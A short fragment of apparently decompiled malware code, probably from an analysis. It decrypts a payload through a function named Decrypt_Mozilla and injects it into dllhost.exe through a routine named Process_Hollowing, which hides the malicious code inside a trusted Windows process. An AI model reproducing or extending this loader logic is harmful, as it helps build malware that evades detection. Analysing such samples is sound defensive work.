 if ( PathFileExistsA(pszPath) )
{
Create_KEY();
phkResult = 0;
cbData = 0;
if ( Decrypt_Mozilla(pszPath, (LPVOID *)&cbData, (DWORD *)&phkResult) )
{
Buffer = 0;
memset(v23, 0, sizeof(v23));
GetSystemDirectoryA(&Buffer, 0x104u);
strcat_s(&Buffer, 0x104u, "\\dllhost.exe");
if ( Process_Hollowing(&Buffer, (const void *)cbData, (SIZE_T)phkResult) )
ExitProcess(0);
}